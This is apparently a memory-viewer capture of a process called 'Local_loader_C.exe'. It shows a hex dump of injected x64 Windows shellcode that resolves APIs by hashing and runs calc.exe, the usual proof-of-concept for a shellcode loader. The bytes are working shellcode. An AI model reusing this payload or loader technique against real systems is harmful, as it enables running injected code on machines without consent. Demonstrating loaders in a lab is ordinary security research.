 Local_loader_C.exe (7892) (0x1eaa6240000 - 0x1eaa6241000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ff o.......VA......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA....calc.
00000110 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 exe.............
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close